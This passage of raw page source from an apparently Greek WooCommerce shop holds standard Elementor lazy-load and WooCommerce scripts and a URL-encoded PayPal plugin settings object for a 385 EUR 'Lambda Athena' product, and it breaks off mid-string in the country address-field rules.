			     data-minimog-template="fly-cart-modal-shipping-calculator"></div>
			</div>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wcPPCPSettings">
				window['wcPPCPSettings'] = JSON.parse( decodeURIComponent( '%7B%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22totalCents%22%3A0%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%2C%22currency%22%3A%22EUR%22%2C%22countryCode%22%3A%22GR%22%2C%22availablePaymentMethods%22%3A%5B%22ppcp%22%5D%2C%22lineItems%22%3A%5B%7B%22label%22%3A%22Tax%22%2C%22amount%22%3A%220.00%22%2C%22type%22%3A%22tax%22%7D%5D%2C%22shippingOptions%22%3A%5B%5D%2C%22selectedShippingMethod%22%3A%22%22%7D%2C%22product%22%3A%7B%22id%22%3A23960%2C%22needsShipping%22%3Atrue%2C%22total%22%3A%22385.00%22%2C%22totalCents%22%3A38500%2C%22price%22%3A%22385.00%22%2C%22currency%22%3A%22EUR%22%2C%22lineItems%22%3A%5B%7B%22label%22%3A%22Lambda%20Athena%20SS%20316L%20-%20DLC%20%28WL%29%22%2C%22amount%22%3A%22385.00%22%2C%22type%22%3A%22product%22%7D%5D%2C%22shippingOptions%22%3A%5B%5D%7D%2C%22requiredFields%22%3A%5B%22billing_email%22%2C%22billing_first_name%22%2C%22billing_last_name%22%2C%22billing_phone%22%2C%22billing_country%22%2C%22billing_address_1%22%2C%22billing_city%22%2C%22billing_postcode%22%2C%22shipping_first_name%22%2C%22shipping_last_name%22%2C%22shipping_phone%22%2C%22shipping_country%22%2C%22shipping_address_1%22%2C%22shipping_city%22%2C%22shipping_postcode%22%5D%2C%22payLaterMessage%22%3A%7B%22minicartEnabled%22%3Atrue%2C%22minicart%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22primary%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22miniCartLocation%22%3A%22cart_total%22%7D%2C%22version%22%3A%222.0.9%22%2C%22generalData%22%3A%7B%22clientId%22%3A%22AQ5leid8Sz8G2HHYIxTDa7loZBSDbyVvJJltAGiT4n6K0JwpTg3LWqNxJI22hR4V9KMy6j1e-BEjqfds%22%2C%22environment%22%3A%22production%22%2C%22partner_id%22%3A%22PaymentPlugins_PCP%22%2C%22page%22%3Anull%2C%22version%22%3A%222.0.9%22%2C%22is_admin%22%3Afalse%2C%22restRoutes%22%3A%7B%22connect%5C%2Faccount%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Faccount%5C%2Fconnect%22%7D%2C%22domain-association-file%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fdomain-association-file%22%7D%2C%22cart%5C%2Fitem%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fitem%22%7D%2C%22cart%5C%2Fshipping%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fshipping%22%7D%2C%22cart%5C%2Fbilling%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fbilling%22%7D%2C%22cart%5C%2Fcheckout%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fcheckout%22%7D%2C%22cart%5C%2Frefresh%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Frefresh%22%7D%2C%22cart%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Forder%22%7D%2C%22order%5C%2Fpay%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Forder%5C%2Fpay%22%7D%2C%22billing-agreement%5C%2Ftoken%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreement%5C%2Ftoken%5C%2F%3F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22billing-agreement%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreements%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22webhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fwebhook%5C%2F%28%3FP%3Cenvironment%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Ftracking%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%5C%2Ftracking%22%7D%2C%22admin%5C%2Fwebhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fwebhook%22%7D%2C%22setup-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fsetup-tokens%22%7D%2C%22payment-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fpayment-tokens%22%7D%2C%22checkout%5C%2Fvalidation%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcheckout-validation%22%7D%7D%2C%22ajaxRestPath%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2F%25s%22%7D%2C%22errorMessages%22%3A%7B%22terms%22%3A%22Please%20check%20the%20terms%20and%20conditions%20before%20proceeding.%22%2C%22invalid_client_id%22%3A%22Invalid%20PayPal%20client%20ID.%20Please%20check%20your%20API%20Settings.%22%2C%22invalid_currency%22%3A%22PayPal%20does%20not%20support%20currency%20%25.%20Please%20use%20a%20supported%20currency.%22%2C%22order_button_click%22%3A%22Please%20click%20the%20%25s%20button%20before%20placing%20your%20order.%22%2C%22gpay_order_button_click%22%3A%22Please%20click%20the%20Google%20Pay%20button%20before%20placing%20your%20order%22%2C%22order_missing_address%22%3A%22Please%20fill%20out%20all%20billing%20and%20shipping%20fields%20before%20clicking%20PayPal.%22%2C%22order_missing_billing_address%22%3A%22Please%20fill%20out%20all%20billing%20fields%20before%20clicking%20PayPal.%22%2C%22cancel%22%3A%22Cancel%22%2C%22required_fields%22%3A%22Please%20fill%20out%20all%20required%20fields.%22%2C%22Y_N_NO%22%3A%223DS%20authentication%20failed.%22%2C%22Y_R_NO%22%3A%223DS%20authentication%20was%20rejected.%22%2C%22Y_U_UNKNOWN%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_U_NO%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_C_UNKNOWN%22%3A%223DS%20authentication%20challenge%20required%20but%20could%20not%20be%20completed.%20Please%20try%20again.%22%2C%22Y__NO%22%3A%223DS%20authentication%20could%20not%20be%20processed.%20Please%20try%20again.%22%2C%22U__UNKNOWN%22%3A%223DS%20system%20is%20currently%20unavailable.%20Please%20try%20again%20later.%22%2C%22___UNKNOWN%22%3A%223DS%20authentication%20status%20unknown.%20Please%20try%20again.%22%2C%22total%22%3A%22Total%22%2C%22ERROR_VALIDATING_MERCHANT%22%3A%22Domain%20registration%20is%20not%20complete.%20Visit%20https%3A%5C%2F%5C%2Fpaymentplugins.com%5C%2Fdocumentation%5C%2Fpaypal%5C%2Fapplepay%5C%2Fsetup%5C%2F%20for%20instructions%20on%20completing%20domain%20registration.%22%7D%2C%22i18n%22%3A%7B%22locale%22%3A%22%7B%5C%22AE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22AF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AL%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22AO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22AT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AU%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Suburb%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22AX%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22BH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22BS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22CA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postal%20code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CL%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22CO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22CR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22CZ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22DK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EC%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ET%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22GH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22GP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22GT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20District%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22HN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ID%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22IE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Eircode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22IS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IM%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A60%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A70%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A80%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22JM%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%20%5C%5C%5C%2F%20Post%20Office%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22JP%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Prefecture%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A66%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A67%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A68%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A69%7D%7D%2C%5C%22KN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22KR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22KW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22LB%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MQ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22NI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22NZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22NO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20Zone%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22PA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22PL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PR%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22RE%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22RS%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22RW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C